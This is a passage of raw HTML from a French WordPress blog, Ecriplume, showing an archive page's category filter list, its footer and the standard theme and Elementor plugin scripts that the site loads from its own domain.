class="sf-label-checkbox" for="sf-input-c58c594e8db345ffa8f5d38c75caab43">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-d5a5ef428bb7eec77019cbb44fe7d2ea"><label class="sf-label-checkbox" for="sf-input-d5a5ef428bb7eec77019cbb44fe7d2ea">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-2ecfd28e9c7687249a848c5035dae149"><label class="sf-label-checkbox" for="sf-input-2ecfd28e9c7687249a848c5035dae149">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-1132ac7f7a9c9c703eb5f8843f30e7e5"><label class="sf-label-checkbox" for="sf-input-1132ac7f7a9c9c703eb5f8843f30e7e5">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-4f8d9a39e536169e2ac514f7ee999654"><label class="sf-label-checkbox" for="sf-input-4f8d9a39e536169e2ac514f7ee999654">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-afdef8aade712cc94e1f147991daff7a"><label class="sf-label-checkbox" for="sf-input-afdef8aade712cc94e1f147991daff7a">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-1ec1ff92cecb6d4283b97f14efacf3f0"><label class="sf-label-checkbox" for="sf-input-1ec1ff92cecb6d4283b97f14efacf3f0">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-b3e3268cce3a3fd0d7bea3ea7ea18c12"><label class="sf-label-checkbox" for="sf-input-b3e3268cce3a3fd0d7bea3ea7ea18c12">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-553d0fac8dd50823fd77a8b0af1f3c11"><label class="sf-label-checkbox" for="sf-input-553d0fac8dd50823fd77a8b0af1f3c11">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-b42aabe8519b4f4e47e394fc6a6246b2"><label class="sf-label-checkbox" for="sf-input-b42aabe8519b4f4e47e394fc6a6246b2">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-bed5102be6bb586d2afb94f2a1195e56"><label class="sf-label-checkbox" for="sf-input-bed5102be6bb586d2afb94f2a1195e56">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-37c19fa55b4d0930eaa7bb161586fa74"><label class="sf-label-checkbox" for="sf-input-37c19fa55b4d0930eaa7bb161586fa74">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-85b88318d62cb04fa86dcfa6560a1a7b"><label class="sf-label-checkbox" for="sf-input-85b88318d62cb04fa86dcfa6560a1a7b">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-1e544d818c331e22375cc015da8c6113"><label class="sf-label-checkbox" for="sf-input-1e544d818c331e22375cc015da8c6113">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-5bd85316bb8fcd3fe4f3a377f3d86390"><label class="sf-label-checkbox" for="sf-input-5bd85316bb8fcd3fe4f3a377f3d86390">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-1e60d4997e5e40fcaf1e95ff548d9340"><label class="sf-label-checkbox" for="sf-input-1e60d4997e5e40fcaf1e95ff548d9340">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-c00fa5d2214a54a9f89b14f77c82794e"><label class="sf-label-checkbox" for="sf-input-c00fa5d2214a54a9f89b14f77c82794e">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-46dcea6d3b355a41f1972b422d1baf8d"><label class="sf-label-checkbox" for="sf-input-46dcea6d3b355a41f1972b422d1baf8d">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-958d5e51d1b0ad68c9992d5aa44e05a1"><label class="sf-label-checkbox" for="sf-input-958d5e51d1b0ad68c9992d5aa44e05a1">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-47f8897b03215c8df398f926e374982f"><label class="sf-label-checkbox" for="sf-input-47f8897b03215c8df398f926e374982f">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-1f3a81977dfefa3c3bec76db70a4ac79"><label class="sf-label-checkbox" for="sf-input-1f3a81977dfefa3c3bec76db70a4ac79">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-46762feb57961385d7db0be58dd37267"><label class="sf-label-checkbox" for="sf-input-46762feb57961385d7db0be58dd37267">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-3c4d89266b1b7bfc624a038b88639297"><label class="sf-label-checkbox" for="sf-input-3c4d89266b1b7bfc624a038b88639297">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="53" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-f87243d6a612aa8987519386bae12fc4"><label class="sf-label-checkbox" for="sf-input-f87243d6a612aa8987519386bae12fc4">Santé<span class="sf-count">(53)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-15f234e580d24916f59cda277a32b830"><label class="sf-label-checkbox" for="sf-input-15f234e580d24916f59cda277a32b830">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-37fd951859466a142532cf6982908d24"><label class="sf-label-checkbox" for="sf-input-37fd951859466a142532cf6982908d24">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-99a916a71f071adbfa28f4621779337f"><label class="sf-label-checkbox" for="sf-input-99a916a71f071adbfa28f4621779337f">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-7ff3b1238efed6127949bfd2a0fc59f5"><label class="sf-label-checkbox" for="sf-input-7ff3b1238efed6127949bfd2a0fc59f5">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-72f21890ca5b4387cd7d515f1a33160a"><label class="sf-label-checkbox" for="sf-input-72f21890ca5b4387cd7d515f1a33160a">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-5595f6308c5681d43ab83a8dac86450b"><label class="sf-label-checkbox" for="sf-input-5595f6308c5681d43ab83a8dac86450b">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-350bf9e2f91f2964b341189dec3f4f40"><label class="sf-label-checkbox" for="sf-input-350bf9e2f91f2964b341189dec3f4f40">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-93c8c33e713532a82c7aa11c19134a1e"><label class="sf-label-checkbox" for="sf-input-93c8c33e713532a82c7aa11c19134a1e">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-daa947bc98fe92b1bf302991e380d657"><label class="sf-label-checkbox" for="sf-input-daa947bc98fe92b1bf302991e380d657">Télévision<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-c4a4e6970508f579e7975305fe8511e9"><label class="sf-label-checkbox" for="sf-input-c4a4e6970508f579e7975305fe8511e9">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-f565d5d96f71ff7f044b9372b7f1fff7"><label class="sf-label-checkbox" for="sf-input-f565d5d96f71ff7f044b9372b7f1fff7">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-199afce447c13aaca2c8b07007345fd9"><label class="sf-label-checkbox" for="sf-input-199afce447c13aaca2c8b07007345fd9">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-f14d3fd80333b730b1556ccd78967636"><label class="sf-label-checkbox" for="sf-input-f14d3fd80333b730b1556ccd78967636">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-63938b7e4a100bc01bf79102568c98d6"><label class="sf-label-checkbox" for="sf-input-63938b7e4a100bc01bf79102568c98d6">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-48e648b7ce744c217f34585c1e25914b"><label class="sf-label-checkbox" for="sf-input-48e648b7ce744c217f34585c1e25914b">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2062" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-f5f331da5663184ab458e8e0acadbc0f"><label class="sf-label-checkbox" for="sf-input-f5f331da5663184ab458e8e0acadbc0f">Vie quotidienne<span class="sf-count">(2 062)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-78064c9d5dcb14fcdf6db238d2640178"><label class="sf-label-checkbox" for="sf-input-78064c9d5dcb14fcdf6db238d2640178">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-5ab5babd3367937cb5f61c92e4c312fd"><label class="sf-label-checkbox" for="sf-input-5ab5babd3367937cb5f61c92e4c312fd">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-be0b0dbd752a22a6ed5d2621e290bbd9"><label class="sf-label-checkbox" for="sf-input-be0b0dbd752a22a6ed5d2621e290bbd9">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3426775524"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des Se r\u00e9inventer - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.2" id="uael-nav-menu-js"></script>
